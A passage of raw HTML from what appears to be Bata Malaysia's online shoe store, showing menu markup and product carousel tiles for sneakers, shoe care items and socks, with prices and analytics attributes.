                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwc28643e0/images/tile/5596302_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="NORTH STAR WOMEN SNEAKERS"
        title="NORTH STAR WOMEN SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2023_5596302">
        NORTH STAR
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2023_5596302"
        data-analytics-product-id="521D_2023_5596302"
        href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html"
        aria-labelledby="brand-521D_2023_5596302 product-521D_2023_5596302-name product-521D_2023_5596302-price">
        <div class="cc-tile-product-name" id="product-521D_2023_5596302-name">
            NORTH STAR WOMEN SNEAKERS
        </div>
        <span class="sr-only" id="product-521D_2023_5596302-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2023_5596302" href="/my/women/shoes/sneakers/laced-sneakers/north-star-women-sneakers-521D_2023_5596302.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="119.00">
            
                <div class="format-price-layout">
                    
                    RM 119.00


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2023_5596302"
    data-name="NORTH STAR WOMEN SNEAKERS"
    data-id="521D_2023_5596302"
    data-dimension1="521D_055593024529W"
    data-dimension2="5596302"
    data-dimension3="521D_2023_5596302"
    data-price="119.00"
    data-brand="NORTH STAR"
    data-category="MY_Women_Shoes_Sneakers_Laces"
    data-description="Elevate your casual style with the NORTH STAR WOMEN SNEAKERS, designed for the modern woman on the go. Crafted with a breathable mesh upper and lining, these sneakers ensure maximum comfort and ventilation, keeping your feet fresh all day long. The lightweight Phylon outsole provides excellent cushioning and support, perfect for both daily wear and light activities. With their chic design and premium quality, these sneakers are a must-have addition to your footwear collection. Step out in confidence and style!"
    data-producturl="https://www.bata.com/my/north-star-women-sneakers-521D_055593024529W.html"
    data-categoryurl="https://www.bata.com/my/women/shoes/sneakers/laced-sneakers/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0b2060dd/images/tile/5596302_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Shoes"
    data-category3="Sneakers"
    data-category4="Laced Sneakers"
    
    
    
    
    data-gender-name="Ladies"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile"></div></div>
    </div>
</div>
</div></div>
</div></div></div>
    </ul>
</div>
</div><div class="cc-menu__secondLevel__wrapper-inner">



<div class="cc-menu__secondLevel__link-wrapper js-menuSecondLevelItem ">
    
    
        <a class="cc-menu__level__link cc-menu__secondLevel__link js-analytics-clickDiscoverBrand" href="https://www.bata.com/my/kids/accessories/" data-menu-index="2" data-menu-selection="Accessories" aria-label="Accessories" aria-expanded="false">
            <span class="cc-menu__level__title cc-menu__secondLevel__title">Accessories</span>
        </a>
        
        <svg class="iconClassCommon cc-menu__secondLevel-arrow-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#arrow-right-red" />
</svg>
    
</div>

<div class="cc-menu__level cc-menu__thirdLevel js-menuThirdLevel">
    <div class="cc-menu__thirdLevel-back d-lg-none js-backButton">
        <svg class="iconClassCommon cc-menu__thirdLevel-back-icon large">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1762171355938/images/sprite/sprite.svg#functional-arrow-left" />
</svg>
        
            <span class="cc-menu__thirdLevel-back-title">Kid's Accessories</span>
        
    </div>
    <ul class="cc-menu__thirdLevel__wrapper js-menuThirdLevelWrapper">
        <div class="experience-region experience-thirdLevelColumnRegion"><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner">





    <div class="cc-menu__thirdLevelItemsSection">
        
            <span class="cc-menu__thirdLevelItemsSSection__title cc-menu__secondLevelColumn-title">
                Categories
            </span>
        
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/bags/" aria-label="Bags">
                <span class="cc-menu__thirdLevel__title">Bags</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/socks/" aria-label="Socks">
                <span class="cc-menu__thirdLevel__title">Socks</span>
            </a>
        
            <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/others/" aria-label="Others">
                <span class="cc-menu__thirdLevel__title">Others</span>
            </a>
        
        <a class="cc-menu__level__link cc-menu__thirdLevel__link" href="/my/kids/accessories/">
            <span class="cc-menu__thirdLevel__title cc-menu__thirdLevel__showAll">Show all</span>
        </a>
    </div>

</div></div>
</div></div><div class="experience-component experience-menu-menuSecondLevelColumn">



<div class="cc-menu__secondLevelColumn">
    
    <div class="cc-menu__secondLevelColumn__wrapper"><div class="cc-menu__secondLevelColumn__wrapper-inner"><div class="cc-menu__productsSection">
    
        <span class="cc-menu__productsSection__title cc-menu__secondLevelColumn-title">
            Trending
        </span>
    
    <div class="cc-recommended-slider">
        <div class="experience-region experience-productsRegion"><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9900008">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd629efbb/images/tile/9900008_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9900008">
        BATA
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9900008"
        data-analytics-product-id="521D_2019_9900008"
        href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html"
        aria-labelledby="brand-521D_2019_9900008 product-521D_2019_9900008-name product-521D_2019_9900008-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9900008-name">
            BATA SHOE CARE
        </div>
        <span class="sr-only" id="product-521D_2019_9900008-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9900008" href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2019_9900008.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9900008"
    data-name="BATA SHOE CARE"
    data-id="521D_2019_9900008"
    data-dimension1="521D_019900085701U"
    data-dimension2="9900008"
    data-dimension3="521D_2019_9900008"
    data-price="19.99"
    data-brand="BATA"
    data-category="MY_Women_Accessories_ShoeCare"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/bata-shoe-care-521D_019900085701U.html"
    data-categoryurl="https://www.bata.com/my/women/accessories/shoe-care/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw779c4052/images/tile/9900008_1.jpg?sw=200&amp;sh=200"
    data-color="MULTI-COLOUR"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Women"
    data-category2="Accessories"
    data-category3="Shoe Care"
    
    
    
    
    
    data-gender-name="Unisex"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2019_9416161">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            B-FIRST
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html" class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" aria-label="B-FIRST SOCKS">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw0fc8d9df/images/tile/9416161_2.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="B-FIRST SOCKS"
        title="B-FIRST SOCKS"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                    </div>
                
            </div>
        
    </a>
</div>



    <div class="tile-body">
        
<div class="pdp-link cc-pdp-link">
    <span class="cc-tile-product-brand" id="brand-521D_2019_9416161">
        B-FIRST
    </span>
    <a class="link js-analytics-productClick"
        id="product-521D_2019_9416161"
        data-analytics-product-id="521D_2019_9416161"
        href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html"
        aria-labelledby="brand-521D_2019_9416161 product-521D_2019_9416161-name product-521D_2019_9416161-price">
        <div class="cc-tile-product-name" id="product-521D_2019_9416161-name">
            B-FIRST SOCKS
        </div>
        <span class="sr-only" id="product-521D_2019_9416161-price">
            
                product.price
            
        </span>
    </a>
</div>

        <a class="js-analytics-productClick" data-analytics-product-id="521D_2019_9416161" href="/my/kids/accessories/socks/b-first-socks-521D_2019_9416161.html">
            
            
                
                
    
    
    <div class="cc-price--wrapper">
        
        
        
        
        
        <span class="sales  ">
            
            
            
                <span class="cc-price" content="19.99">
            
                <div class="format-price-layout">
                    
                    RM 19.99


                    
                </div>
            </span>
        </span>

        
            
        
    </div>




                











    
    
            
            
    




            
        </a>
    </div>
    
</div>

<!-- Tile product (PLP, carousel, minicart etc.)-->
<div class="analytics-product d-none unregistered 521D_2019_9416161"
    data-name="B-FIRST SOCKS"
    data-id="521D_2019_9416161"
    data-dimension1="521D_099411615113K"
    data-dimension2="9416161"
    data-dimension3="521D_2019_9416161"
    data-price="19.99"
    data-brand="B-FIRST"
    data-category="MY_Kids_Accessories_Sock"
    data-description="Welcome to Official Bata Store where we strive to provide our customers an array of products that satisfy demand for quality and efficiency."
    data-producturl="https://www.bata.com/my/b-first-socks-521D_099411615113K.html"
    data-categoryurl="https://www.bata.com/my/kids/accessories/socks/"
    data-imageurl="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw5c094e39/images/tile/9416161_1.jpg?sw=200&amp;sh=200"
    data-color="BLACK"
    
    data-position="null"
    data-quantity="1.0"
    data-category1="Kids"
    data-category2="Accessories"
    data-category3="Socks"
    
    
    
    
    
    data-gender-name="Kids"
    
    data-stock-status="IN_STOCK"
></div>
<!-- the class unregistered will be removed only after the registration of the product in the impression pages -->
<!-- the position is populated for all the tiles except the plp ones -->



        
    </div>
</div><div class="experience-component experience-commerce_carousel_product-carouselProductTile">
    <div class="product" data-pid="521D_2014_9990146">
        
            



<!-- set of variables setted only to avoid nullpointer exception in console -->





<div class="product-tile cc-carousel-tile">
    <div class="image-container cc-image-container">
    


<div class="cc-product-label">
    
        <span class="cc-product-label__brand js-analytics-selectBrandName" data-button-position="top">
            BATA
        </span>
    
    
    
    <span class="cc-badge-abtest-case"> 
        
                           
    </span>
</div>

    <a href="/my/women/accessories/shoe-care/bata-shoe-care-521D_2014_9990146.html" class="js-analytics-productClick" data-analytics-product-id="521D_2014_9990146" aria-label="BATA SHOE CARE">
        
        
        
            <div class="cc-tile-image">
                <div class="image-1">
                    



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=240 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=190 240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=380 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=505 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=1010 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=385 505w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=770 1010w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=480 480w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=960 960w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=360 360w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw801d5cef/images/tile/9990146_1.jpg?sw=720 720w"
        sizes="(min-width: 1999px) 25vw, 50vw"
        alt="BATA SHOE CARE"
        title="BATA SHOE CARE"
        class="b-lazyload js-lazyLoadedImg"
        width="360" height="360"
        loading="lazy"
         />
</div>

                </div>
                
                    <div class="image-2">
                        



<div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwb6c7aea9/images/tile/9990146_2.jpg?sw=480 480w"
